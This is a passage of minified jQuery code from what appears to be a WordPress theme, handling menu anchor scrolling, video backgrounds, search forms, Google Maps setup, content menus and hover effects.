n=$j("header.page_header").hasClass("centered_logo")?2*min_header_height_scroll+20:min_header_height_scroll;if(header_height-($j('[data-mkd_id="'+t+'"]').offset().top+i)/4>=n){var a=$j('[data-mkd_id="'+t+'"]').offset().top-header_height-large_menu_item_border;e=a+a/4+a/16+a/64+1}else e=$j('[data-mkd_id="'+t+'"]').offset().top-n-large_menu_item_border}else e=$j('[data-mkd_id="'+t+'"]').offset().top}else e=$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-mkd_id="'+t+'"]').offset().top-(header_height+logo_height/2+20)<=scroll_amount_for_fixed_hiding?$j('[data-mkd_id="'+t+'"]').offset().top-header_height-logo_height/2-20:$j('[data-mkd_id="'+t+'"]').offset().top-min_header_height_fixed_hidden-20:$j('[data-mkd_id="'+t+'"]').offset().top:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-mkd_id="'+t+'"]').offset().top?$j('[data-mkd_id="'+t+'"]').offset().top+1:$j('[data-mkd_id="'+t+'"]').offset().top-min_header_height_sticky:$j('[data-mkd_id="'+t+'"]').offset().top;$j("html, body").animate({scrollTop:Math.round(e)},1500,function(){})}$j(".main_menu a, .vertical_menu a, .mobile_menu a").each(function(){var e=$j(this).prop("hash");""!==e&&$j('[data-mkd_id="'+e+'"]').length>0&&$j('[data-mkd_id="'+e+'"]').offset().top>=$window_height&&0==$scroll&&($j(this).parent().removeClass("active"),$j(this).removeClass("current"))})}function changeActiveState(e){"use strict";$j(".main_menu a").parent().removeClass("active"),$j(".main_menu a").each(function(){$j(this).prop("hash")===e&&(0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".main_menu a").removeClass("current"),$j(this).addClass("current"))}),$j(".vertical_menu a").parent().removeClass("active"),$j(".vertical_menu a").each(function(){$j(this).prop("hash")===e&&(0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".vertical_menu a").removeClass("current"),$j(this).addClass("current"))}),$j(".mobile_menu a").parent().removeClass("active"),$j(".mobile_menu a").each(function(){$j(this).prop("hash")===e&&(0===$j(this).closest(".sub_menu").length?$j(this).parent().addClass("active"):$j(this).closest(".sub_menu").parent().addClass("active"),$j(".mobile_menu a").removeClass("current"),$j(this).addClass("current"))})}function checkAnchorOnScroll(){"use strict";$j("[data-mkd_id]").length&&($j("[data-mkd_id]").waypoint(function(e){"down"===e&&changeActiveState($j(this).data("mkd_id"))},{offset:"50%"}),$j("[data-mkd_id]").waypoint(function(e){"up"===e&&changeActiveState($j(this).data("mkd_id"))},{offset:function(){return-($j(this).outerHeight()-150)}}))}function initHashClick(){"use strict";var e,t=$j("html, body");$j(document).on("click",".main_menu a, .vertical_menu a, .qbutton, .anchor, .widget li.anchor a",function(){var i=$j(this),n=$j(this).prop("hash");if(!0===loadedPageFlag&&(""!==n&&""===$j(this).attr("href").split("#")[0]||""!==n&&""!==$j(this).attr("href").split("#")[0]&&n===window.location.hash||""!==n&&$j(this).attr("href").split("#")[0]===window.location.href.split("#")[0])){if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled")){var a;if(a=$j("header.page_header").hasClass("scroll_top")?36:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")){var o=$j("header.page_header").hasClass("centered_logo")?2*min_header_height_scroll+20:min_header_height_scroll;if(header_height-($j('[data-mkd_id="'+n+'"]').offset().top+a)/4>=o){var s=$j('[data-mkd_id="'+n+'"]').offset().top-header_height-large_menu_item_border;e=s+s/4+s/16+s/64+1}else e=$j('[data-mkd_id="'+n+'"]').offset().top-o-large_menu_item_border}else e=$j('[data-mkd_id="'+n+'"]').offset().top}else e=$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-mkd_id="'+n+'"]').offset().top-(header_height+logo_height/2+20)<=scroll_amount_for_fixed_hiding?$j('[data-mkd_id="'+n+'"]').offset().top-header_height-logo_height/2-20:$j('[data-mkd_id="'+n+'"]').offset().top-min_header_height_fixed_hidden-20:$j('[data-mkd_id="'+n+'"]').offset().top:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-mkd_id="'+n+'"]').offset().top?$j('[data-mkd_id="'+n+'"]').offset().top+1:$j('[data-mkd_id="'+n+'"]').offset().top-min_header_height_sticky:$j('[data-mkd_id="'+n+'"]').offset().top;return $j('[data-mkd_id="'+n+'"]').length>0&&t.stop().animate({scrollTop:Math.round(e)},1500,function(){anchorActiveState(i)}),history.pushState&&history.pushState(null,null,n),!1}}),$j(document).on("click",".mobile_menu a",function(){var e=$j(this),i=$j(this).prop("hash");if(""!==i&&""===$j(this).attr("href").split("#")[0]||""!==i&&""!==$j(this).attr("href").split("#")[0]&&i===window.location.hash||""!==i&&$j(this).attr("href").split("#")[0]==window.location.href.split("#")[0])return $j('[data-mkd_id="'+i+'"]').length>0&&t.animate({scrollTop:Math.round($j('[data-mkd_id="'+i+'"]').offset().top-$j(".mobile_menu").height())},500,function(){anchorActiveState(e)}),history.pushState&&history.pushState(null,null,i),!1})}function animatedTextIconHeight(){"use strict";if($j(".animated_icons_with_text").length){var e,t=$j(".animated_icons_with_text");t.find(".animated_text p").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e<155&&(e=155),t.find(".animated_icon_with_text_inner").height(e)}}function countAnimatedTextIconPerRow(){"use strict";$j(".animated_icons_with_text").length&&$j(".animated_icons_with_text").each(function(){var e,t=$j(this),i=(t.height(),t.width()),n=t.find(".animated_icon_with_text_holder").width()+1,a=t.find(".animated_icon_with_text_holder").length;t.find(".animated_icon_with_text_holder").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e+=30;var o=Math.ceil(i/n),s=a-o*Math.floor(a/o);0===s&&(s=o),t.find(".animated_icon_with_text_holder").removeClass("border-bottom-none");var r=a-s-1;t.find(".animated_icon_with_text_holder:gt("+r+")").addClass("border-bottom-none")})}function countClientsPerRow(){"use strict";$j(".mkd_clients").length&&$j(".mkd_clients").each(function(){var e,t=$j(this),i=t.height(),n=t.width(),a=t.find(".mkd_client_holder").width(),o=t.find(".mkd_client_holder").length;t.find(".mkd_client_holder").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e+=35;Math.ceil(i/e);var s=Math.ceil(n/a),r=o-s*Math.floor(o/s);0===r&&(r=s),t.find(".mkd_client_holder").removeClass("border-bottom-none");var l=o-r-1;t.find(".mkd_client_holder:gt("+l+")").addClass("border-bottom-none")})}function anchorActiveState(e){"use strict";e.closest(".main_menu").length>0&&$j(".main_menu a").parent().removeClass("active"),e.closest(".vertical_menu").length>0&&$j(".vertical_menu a").parent().removeClass("active"),0===e.closest(".second").length?e.parent().addClass("active"):e.closest(".second").parent().addClass("active"),e.closest(".mobile_menu").length>0&&($j(".mobile_menu a").parent().removeClass("active"),e.parent().addClass("active")),$j(".mobile_menu a, .main_menu a, .vertical_menu a").removeClass("current"),e.addClass("current")}function initVideoBackground(){"use strict";$j(".video-wrap .video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(initVideoBackgroundSize(),$j(".mobile-video-image").show(),$j(".video-wrap").remove())}function initVideoBackgroundSize(){"use strict";$j(".section .video-wrap").each(function(e){var t=$j(this).closest(".section").outerWidth();$j(this).width(t);var i=$j(this).closest(".section").outerHeight();min_w=vid_ratio*(i+20),$j(this).height(i);var n=t/video_width_original,a=(i-header_height)/video_height_original,o=a;n>a&&(o=n),o*video_width_original<min_w&&(o=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(o*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(o*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-t)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-i)/2),$j(this).scrollTop(($j(this).find("video").height()-i)/2)}),$j(".carousel .item .video .video-wrap").each(function(e){var t=$j(window).width();$j(this).width(t);var i=$j(window).width()<1e3?$j("header.page_header").height()-6:0,n=$j(this).closest(".carousel.slide").height()-i;min_w=vid_ratio*(n+20),$j(this).height(n);var a=t/video_width_original,o=(n-header_height)/video_height_original,s=o;a>o&&(s=a),s*video_width_original<min_w&&(s=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(s*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(s*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-t)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-n)/2),$j(this).scrollTop(($j(this).find("video").height()-n)/2)}),$j(".portfolio_single .video .video-wrap, .blog_holder .video .video-wrap").each(function(e){var t=$j(this),i=$j(this).closest(".video").outerWidth();$j(this).width(i);var n=9*i/16;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(t.parent().width(i),t.parent().height(n)),min_w=vid_ratio*(n+20),$j(this).height(n);var a=i/video_width_original,o=(n-header_height)/video_height_original,s=o;a>o&&(s=a),s*video_width_original<min_w&&(s=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(s*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(s*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-i)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-n)/2),$j(this).scrollTop(($j(this).find("video").height()-n)/2)})}function initIconWithTextAnimation(){"use strict";if($j(".mkd_icon_animation").length>0&&0===$j(".no_animation_on_touch").length){var e;e=$j(".vertical_split_slider").length?0:-200,$j(".mkd_icon_animation").each(function(){$j(this).appear(function(){$j(this).addClass("mkd_show_animation")},{accX:0,accY:e})})}}function initCheckSafariBrowser(){"use strict";-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&$j("body").addClass("safari_browser")}function initCheckFirefoxMacBrowser(){"use strict";var e=navigator.userAgent.toLowerCase(),t=navigator.appVersion.toLowerCase();e.indexOf("firefox")>-1&&t.indexOf("mac")>-1&&$j("body").addClass("firefox_mac_browser")}function initSearchButton(){"use strict";$j(".search_slides_from_header_bottom").length&&$j(".search_slides_from_header_bottom").click(function(e){if(e.preventDefault(),$j("html").hasClass("touch"))"0"===$j(".mkd_search_form_2").height()?($j('.mkd_search_form_2 input[type="text"]').onfocus=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j('.mkd_search_form_2 input[type="text"]').onclick=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j(".mkd_search_form_2").css("height","50px")):$j(".mkd_search_form_2").css("height","0"),$j(window).scroll(function(){"0"!=$j(".mkd_search_form_2").height()&&$scroll>50&&$j(".mkd_search_form_2").css("height","0")});else{if($j(".mkd_search_form_2").hasClass("animated"))$j(".mkd_search_form_2").removeClass("animated"),$j(".mkd_search_form_2").css("bottom","0");else{$j('.mkd_search_form input[type="text"]').focus(),$j(".mkd_search_form_2").addClass("animated");var t=$j(".mkd_search_form_2").height();$j(".mkd_search_form_2").css("bottom",-t)}$j(".mkd_search_form_2").addClass("disabled"),$j('.mkd_search_form_2 input[type="submit"]').attr("disabled","disabled"),""!==$j(".mkd_search_form_2 .mkd_search_field").val()&&" "!==$j(".mkd_search_form_2 .mkd_search_field").val()?($j('.mkd_search_form_2 input[type="submit"]').removeAttr("disabled"),$j(".mkd_search_form_2").removeClass("disabled")):($j(".mkd_search_form_2").addClass("disabled"),$j('.mkd_search_form_2 input[type="submit"]').attr("disabled","disabled")),$j(".mkd_search_form_2 .mkd_search_field").keyup(function(){""!==$j(this).val()&&" "!==$j(this).val()?($j('.mkd_search_form_2 input[type="submit"]').removeAttr("disabled"),$j(".mkd_search_form_2").removeClass("disabled")):($j('.mkd_search_form_2 input[type="submit"]').attr("disabled","disabled"),$j(".mkd_search_form_2").addClass("disabled"))}),$j(".content, footer").click(function(e){e.preventDefault(),$j(".mkd_search_form_2").removeClass("animated"),$j(".mkd_search_form_2").css("bottom","0")})}}),$j(".search_covers_header").length&&$j(".search_covers_header").click(function(e){e.preventDefault();var t=$j(".header_top_bottom_holder").height();$j(".mkd_search_form_3 .form_holder_outer").height(t),$j(".mkd_search_form_3").stop(!0).fadeIn(600,"easeOutExpo"),$j('.mkd_search_form_3 input[type="text"]').focus(),$j(window).scroll(function(){var e=$j(".header_top_bottom_holder").height();$j(".mkd_search_form_3 .form_holder_outer").height(e)}),$j(".mkd_search_close, .content, footer").click(function(e){e.preventDefault(),$j(".mkd_search_form_3").stop(!0).fadeOut(450,"easeOutExpo")}),$j(".mkd_search_form_3").blur(function(e){$j(".mkd_search_form_3").stop(!0).fadeOut(450,"easeOutExpo")})})}function updateShoppingCart(){"use strict";function e(e,t,i){var n=$j(".shopping_cart_header");if(t["div.widget_shopping_cart_content"]){var a=jQuery(t["div.widget_shopping_cart_content"]),o=a.find(".cart_list"),s=a.find(".total").contents(":not(strong)").text();n.find(".shopping_cart_dropdown_inner").html("").append(o),n.find(".total span").html("").append(s)}}$j("body").bind("added_to_cart",e)}function setContentBottomMargin(){"use strict";$j(".uncover").length&&$j(".content").css("margin-bottom",$j(".footer_inner").height())}function setFooterHeight(){"use strict";$window_width>600&&($j(".footer_top > div").innerHeight(),$j(".footer_top .mkd_column").css("min-height",0).css("min-height",$j(".footer_top > div").innerHeight()))}function showGoogleMap(){"use strict";$j(".mkd_google_map").length&&$j(".mkd_google_map").each(function(){var e;void 0!==$j(this).data("custom-map-style")&&(e=$j(this).data("custom-map-style"));var t;void 0!==$j(this).data("color-overlay")&&!1!==$j(this).data("color-overlay")&&(t=$j(this).data("color-overlay"));var i;void 0!==$j(this).data("saturation")&&!1!==$j(this).data("saturation")&&(i=$j(this).data("saturation"));var n;void 0!==$j(this).data("lightness")&&!1!==$j(this).data("lightness")&&(n=$j(this).data("lightness"));var a;void 0!==$j(this).data("zoom")&&!1!==$j(this).data("zoom")&&(a=$j(this).data("zoom"));var o;void 0!==$j(this).data("pin")&&!1!==$j(this).data("pin")&&(o=$j(this).data("pin"));var s;void 0!==$j(this).data("map-height")&&!1!==$j(this).data("map-height")&&(s=$j(this).data("map-height"));var r;void 0!==$j(this).data("unique-id")&&!1!==$j(this).data("unique-id")&&(r=$j(this).data("unique-id"));var l;void 0!==$j(this).data("google-maps-scroll-wheel")&&(l=$j(this).data("google-maps-scroll-wheel"));var h;void 0!==$j(this).data("addresses")&&!1!==$j(this).data("addresses")&&(h=$j(this).data("addresses")),initializeGoogleMap(e,t,i,n,l,a,"map_canvas_"+r,s,o,"map_"+r,"geocoder_"+r,h)})}function initializeGoogleMap(e,t,i,n,a,o,s,r,l,h,d,c){"use strict";var _,u=[{stylers:[{hue:t},{saturation:i},{lightness:n},{gamma:1}]}];_=e?"mkd_style":google.maps.MapTypeId.ROADMAP;var $=new google.maps.StyledMapType(u,{name:"Mikado Google Map"});d=new google.maps.Geocoder;var p={zoom:o,scrollwheel:a,center:new google.maps.LatLng(-34.397,150.644),zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkd_style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:_};(h=new google.maps.Map(document.getElementById(s),p)).mapTypes.set("mkd_style",$);var m;for(m=0;m<c.length;++m)initializeGoogleAddress(c[m],l,h,d);document.getElementById(s).style.height=r+"px"}function initializeGoogleAddress(e,t,i,n){"use strict";if(""!==e){var a='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+e+"</p></div></div>",o=new google.maps.InfoWindow({content:a});n.geocode({address:e},function(n,a){if(a===google.maps.GeocoderStatus.OK){i.setCenter(n[0].geometry.location);var s=new google.maps.Marker({map:i,position:n[0].geometry.location,icon:t,title:e.store_title});google.maps.event.addListener(s,"click",function(){o.open(i,s)}),google.maps.event.addDomListener(window,"load",function(){o.open(i,s)}),google.maps.event.addDomListener(window,"resize",function(){i.setCenter(n[0].geometry.location)})}})}}function initCoverBoxes(){"use strict";$j(".cover_boxes").length&&$j(".cover_boxes").each(function(){var e=0,t=1;void 0!==$j(this).data("active-element")&&!1!==$j(this).data("active-element")&&(e=(t=parseFloat($j(this).data("active-element")))-1);e=t>3?0:e,$j(this).find("li").eq(e).addClass("act");var i=$j(this);$j(this).find("li").each(function(){$j(this).hover(function(){$j(i).find("li").removeClass("act"),$j(this).addClass("act")})})})}function createContentMenu(){"use strict";$j(".content_menu").each(function(){if(0===$j(this).find("ul").length){if(""!==$j(this).css("background-color"))var e=$j(this).css("background-color");var t=$j("<ul class='menu'></ul>");t.appendTo($j(this));var i=$j(this).siblings(".in_content_menu");i.length&&i.each(function(){var i,n=$j(this).data("mkd_id"),a=$j(this).data("mkd_title"),o=$j(this).data("mkd_icon"),s=$j("<li />"),r=$j("<i />",{class:"fa "+o}),l=$j("<a />",{href:n,html:"<span>"+a+"</span>"});i=""!==e?$j("<div />",{class:"arrow",style:"border-color: "+e+" transparent transparent transparent"}):$j("<div />",{class:"arrow"}),r.prependTo(l),l.appendTo(s),i.appendTo(s),s.appendTo(t)})}})}function createSelectContentMenu(){"use strict";$j(".content_menu").each(function(){var e=$j(this),t=$j("<ul></ul>");t.appendTo($j(this).find(".nav_select_menu")),$j(this).find("ul.menu li a").each(function(){var e=$j(this).attr("href"),i=$j(this).text(),n=$j(this).find("i").clone();2===$j(this).parents("li").length&&(i="&nbsp;&nbsp;&nbsp;"+i),3===$j(this).parents("li").length&&(i="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+i),$j(this).parents("li").length>3&&(i="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+i);var a=$j("<li />"),o=$j("<a />",{href:e,html:i});n.prependTo(o),o.appendTo(a),a.appendTo(t)}),e.find(".nav_select_button").on("click",function(){return e.find(".nav_select_menu ul").is(":visible")?e.find(".nav_select_menu ul").slideUp():e.find(".nav_select_menu ul").slideDown(),!1}),e.find(".nav_select_menu ul li a").on("click",function(){e.find(".nav_select_menu ul").slideUp();var t=$j(this),i=t.attr("href"),n=$j("div.wpb_row[data-mkd_id='"+i+"'],section.parallax_section_holder[data-mkd_id='"+i+"']").offset().top;return $j("html,body").stop().animate({scrollTop:n},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),t.parent().addClass("active")}),!1})})}function contentMenuPosition(){"use strict";if($j("nav.content_menu").length){var e;e=content_menu_position>sticky_amount?min_header_height_sticky:0,content_height=0!==$j("nav.content_menu").find(".menu i").not(".undefined").length?content_height_with_icon:content_height_default,content_menu_position-e-content_menu_top_add-$scroll<=0&&$j("header").hasClass("stick")?(content_menu_position<sticky_amount?$scroll>sticky_amount?$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:0,transition:"none"}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"),$j("header.sticky").addClass("no_shadow"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_height),$j(".content > .content_inner > .full_width").css("margin-top",content_height)):content_menu_position-content_menu_top-content_menu_top_add-$scroll<=0&&!$j("header").hasClass("stick")?($j("nav.content_menu").css({position:"fixed",top:content_menu_top+content_menu_top_add}).addClass("fixed"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_height),$j(".content > .content_inner > .full_width").css("margin-top",content_height)):($j("nav.content_menu").css({position:"relative",top:"0px"}).removeClass("fixed"),$j("header.sticky").removeClass("no_shadow"),$j(".content > .content_inner > .container > .container_inner").css("margin-top","0px"),$j(".content > .content_inner > .full_width").css("margin-top","0px")),$j(".content .in_content_menu").waypoint(function(e){var t=$j(this).data("mkd_id");$j("nav.content_menu.fixed li a").each(function(){$j(this).attr("href")===t?$j(this).parent().addClass("active"):$j(this).parent().removeClass("active")})},{offset:"150"})}}function contentMenuCheckLastSection(){"use strict";if($j("nav.content_menu").length&&$j(".content .in_content_menu").length){var e=$j(".content .in_content_menu:last").offset().top+$j(".content .in_content_menu:last").height(),t=$j(".content .in_content_menu:first").offset().top-content_menu_top-content_menu_top_add-100;e<$scroll&&$j("nav.content_menu.fixed li").removeClass("active"),t>$scroll&&$j("nav.content_menu li:first, nav.content_menu ul.menu li:first").removeClass("active")}}function contentMenuScrollTo(){"use strict";$j("nav.content_menu").length&&$j("nav.content_menu ul.menu li a").on("click",function(e){e.preventDefault();var t=$j(this);if($j(this).parent().hasClass("active"))return!1;var i=t.attr("href"),n=$j("div.wpb_row[data-mkd_id='"+i+"'],section.parallax_section_holder[data-mkd_id='"+i+"']").offset().top-content_height-content_menu_top-content_menu_top_add;return $j("html,body").stop().animate({scrollTop:n},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),t.parent().addClass("active")}),!1})}function initButtonHover(){"use strict";$j(".qbutton").length&&$j(".qbutton").each(function(){if(void 0!==$j(this).data("hover-background-color")&&!1!==$j(this).data("hover-background-color")){var e=$j(this).data("hover-background-color"),t=$j(this).css("background-color");$j(this).hover(function(){$j(this).css("background-color",e)},function(){$j(this).css("background-color",t)})}if(void 0!==$j(this).data("hover-border-color")&&!1!==$j(this).data("hover-border-color")){var i=$j(this).data("hover-border-color"),n=$j(this).css("border-top-color");$j(this).hover(function(){$j(this).css("border-color",i)},function(){$j(this).css("border-color",n)})}if(void 0!==$j(this).data("hover-color")&&!1!==$j(this).data("hover-color")){var a=$j(this).data("hover-color"),o=$j(this).css("color");$j(this).hover(function(){$j(this).css("color",a)},function(){$j(this).css("color",o)})}})}function initSocialIconHover(){"use strict";$j(".mkd_social_icon_holder").length&&$j(".mkd_social_icon_holder").each(function(){var e="",t="";if(void 0!==$j(this).data("hover-background-color")&&!1!==$j(this).data("hover-background-color")&&0===$j(this).find(".simple_social").length){var i=$j(this).data("hover-background-color");e+="background-color: "+i+"!important;"}if(0===$j(this).find(".simple_social").length){var n=$j(this).find(".fa-stack").css("background-color");t+="background-color: "+n+"!important;"}if(void 0!==$j(this).data("hover-border-color")&&!1!==$j(this).data("hover-border-color")&&0===$j(this).find(".simple_social").length){var a=$j(this).data("hover-border-color");e+="border-color: "+a+"!important;"}if(0===$j(this).find(".simple_social").length){var o=$j(this).find(".fa-stack").css("border-color");t+="border-color: "+o+"!important;"}if(void 0!==$j(this).data("hover-color")&&!1!==$j(this).data("hover-color")){var s=$j(this).data("hover-color");e+="color: "+s+"!important;"}var r=$j(this).css("color");$j(this).find(".fa-stack .social_icon").length?r=$j(this).find(".fa-stack").css("color"):$j(this).find(".simple_social").length&&(r=$j(this).find(".simple_social").css("color")),t+="color: "+r+"!important;",""!==e&&($j(this).find(".fa-stack .social_icon").length?$j(this).find(".fa-stack").hover(function(){$j(this).attr("style",function(){return e})},function(){$j(this).attr("style",function(){return t})}):$j(this).find(".simple_social").length&&$j(this).find(".simple_social").hover(function(){$j(this).attr("style",function(){return e})},function(){$j(this).attr("style",function(){return t})}))})}function initIconHover(){"use strict";$j(".mkd_icon_shortcode").length&&$j(".mkd_icon_shortcode").each(function(){if(void 0!==$j(this).data("hover-background-color")||void 0!==$j(this).data("hover-border-color")||void 0!==$j(this).find("i, span").data("hover-color")){var e="",t="",i="",n="",a="",o="",s="";if(void 0!==$j(this).data("hover-background-color")&&!1!==$j(this).data("hover-background-color")&&0===$j(this).find(".normal").length&&(a=$j(this).data("hover-background-color"),e+="background-color: "+a+"!important;"),0===$j(this).find(".normal").length){var r=$j(this).css("background-color");i+="background-color: "+r+"!important;"}if(void 0!==$j(this).data("hover-border-color")&&!1!==$j(this).data("hover-border-color")&&0===$j(this).find(".normal").length&&(o=$j(this).data("hover-border-color"),e+="border-color: "+o+"!important;"),0===$j(this).find(".normal").length){var l=$j(this).css("border-left-color");i+="border-color: "+l+"!important;"}var h=$j(this).css("width");""!==h&&(e+="width: "+h+";",i+="width: "+h+";");var d=$j(this).css("height");""!==d&&(e+="height: "+d+";",i+="height: "+d+";");var c=$j(this).css("line-height");""!==c&&(e+="line-height: "+c+";",i+="line-height: "+c+";");var _=$j(this).css("border-left-style");""!==_&&(e+="border-style: "+_+";",i+="border-style: "+_+";");var u=$j(this).css("border-left-width");""!==u&&(e+="border-width: "+u+"!important;",i+="border-width: "+u+"!important;");var $=$j(this).css("border-top-left-radius");""!==$&&(e+="border-radius: "+$+"; -moz-border-radius: "+$+"; -webkit-border-radius: "+$+";",i+="border-radius: "+$+"; -moz-border-radius: "+$+"; -webkit-border-radius: "+$+";");var p=$j(this).css("margin-right");""!==p&&(e+="margin-right: "+p+";",i+="margin-right: "+p+";");var m=$j(this).css("margin-left");""!==m&&(e+="margin-left: "+m+";",i+="margin-left: "+m+";");var j=$j(this).css("margin-top");""!==j&&(e+="margin-top: "+j+";",i+="margin-top: "+j+";");var f=$j(this).css("margin-bottom");""!==f&&(e+="margin-bottom: "+f+";",i+="margin-bottom: "+f+";"),void 0!==$j(this).find("i, span").data("hover-color")&&!1!==$j(this).find("i, span").data("hover-color")&&(s=$j(this).find("i, span").data("hover-color"),t+="color: "+s+"!important;");var g=$j(this).find("i, span").css("color");n+="color: "+g+";";var v=$j(this).find("i, span").css("line-height");if(""!==v&&(t+="line-height: "+v+";",n+="line-height: "+v+";"),0===$j(this).find(".normal").length&&0===$j(this).find("span").length){var b=$j(this).find("i").css("vertical-align");"undefined"!==b&&(t+="vertical-align: "+b+";",n+="vertical-align: "+b+";")}var w=$j(this).find("i, span").css("font-size");""!==w&&(t+="font-size: "+w+";",n+="font-size: "+w+";");var k=$j(this).css("transition-delay");"0s, 0s, 0s"!==k&&(e+="transition-delay: "+k+"; -webkit-transition-delay: "+k+"; -moz-transition-delay: "+k+"; -o-transition-delay: "+k+";",i+="transition-delay: "+k+"; -webkit-transition-delay: "+k+"; -moz-transition-delay: "+k+"; -o-transition-delay: "+k+";",t+="transition-delay: "+k+"; -webkit-transition-delay: "+k+"; -moz-transition-delay: "+k+"; -o-transition-delay: "+k+";",n+="transition-delay: "+k+"; -webkit-transition-delay: "+k+"; -moz-transition-delay: "+k+"; -o-transition-delay: "+k+";"),void 0===a&&void 0===o&&void 0===s||$j(this).hover(function(){($j(this).hasClass("square")||$j(this).hasClass("circle"))&&$j(this).attr("style",function(){return e}),void 0!==s&&$j(this).find("i, span").attr("style",function(){return t})},function(){($j(this).hasClass("square")||$j(this).hasClass("circle"))&&$j(this).attr("style",function(){return i}),$j(this).find("i, span").attr("style",function(){return n})})}})}function initInteractiveBannersShader(){"use strict";$j(".mkd_image_with_text_over").length&&$j(".mkd_image_with_text_over").each(function(){if(void 0!==$j(this).children(".shader").data("hover-background-color")&&!1!==$j(this).data("hover-background-color")){var e=$j(this).children(".shader").data("hover-background-color"),t=$j(this).children(".shader").css("background-color");$j(this).hover(function(){$j(this).children(".shader").css("background-color",e)},function(){$j(this).children(".shader").css("background-color",t)})}})}function preventDefaultValue(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}function keydown(e){for(var t=keys.length;t--;)if(e.keyCode===keys[t])return void preventDefaultValue(e)}function wheel(e){preventDefaultValue(e)}function disable_scroll(){window.addEventListener&&window.addEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=wheel,document.onkeydown=keydown,$j("body").hasClass("smooth_scroll")&&(window.removeEventListener("mousewheel",smoothScrollListener,!1),window.removeEventListener("DOMMouseScroll",smoothScrollListener,!1))}function enable_scroll(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=document.onkeydown=null,$j("body").hasClass("smooth_scroll")&&(window.addEventListener("mousewheel",smoothScrollListener,!1),window.addEventListener("DOMMouseScroll",smoothScrollListener,!1))}function initPopupMenu(){"use strict";$j("a.popup_menu").length&&($j(".popup_menu_holder_outer").height($window_height).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),$j(window).resize(function(){$j(".popup_menu_holder_outer").height($window_height)}),$j("a.popup_menu").on("click",function(e){e.preventDefault(),$j(this).hasClass("opened")?($j(this).removeClass("opened"),$j("body").removeClass("popup_menu_opened"),$j("body").hasClass("page-template-full_screen-php")||enable_scroll(),$j("nav.popup_menu 